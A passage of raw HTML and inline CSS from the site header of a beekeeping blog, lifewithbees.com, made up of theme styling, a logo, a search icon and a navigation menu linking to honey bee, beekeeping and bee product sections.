scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;z-index:2!important}}</style><style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#c6c453}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:2!important;position:relative}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(11,28,10,0.95)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{padding-top:15px!important;padding-bottom:15px!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:15px!important;padding-left:15px!important}}</style><div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_29_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:14%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" ><style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lifewithbees.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" src="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo-e1748121139214.png" alt="Logo"  title=""  width="473" height="169" /></span></a></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_35{vertical-align:middle}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:86%!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_37 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:74%!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;"><style>.tdi_40{margin-top:27px!important;z-index:0!important}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40 .td_block_inner{text-align:right}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-family:Cabin!important;font-size:16px!important;line-height:32px!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:1px!important}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{background-color:#2e3c2d;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-family:Cabin!important;font-size:14px!important;font-weight:400!important;letter-spacing:1px!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1260px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#2e3c2d;border-width:0px;border-color:rgba(255,255,255,0);box-shadow:0px 4px 20px 0px rgba(0,0,0,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:30px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li{margin-right:6px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:6px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 10px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:26px!important}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 12px 0px rgba(0,0,0,0.2)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(198,196,83,0.8)}</style><style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c6c453}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c6c453}</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2886"><a href="https://lifewithbees.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2930"><a href="https://lifewithbees.com/about-me/"><div class="tdb-menu-item-text">About me</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-406"><a href="https://lifewithbees.com/category/honey-bee/"><div class="tdb-menu-item-text">Honey Bee</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-405"><a href="https://lifewithbees.com/category/beekeeping/"><div class="tdb-menu-item-text">Beekeeping</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-404"><a href="https://lifewithbees.com/category/bee-products/"><div class="tdb-menu-item-text">Bee products</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1491"><a href="https://lifewithbees.com/category/other-insects/"><div class="tdb-menu-item-text">Other insects</div></a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:26%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:30%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-left:25px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-bottom:-4px!important;margin-left:20px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search 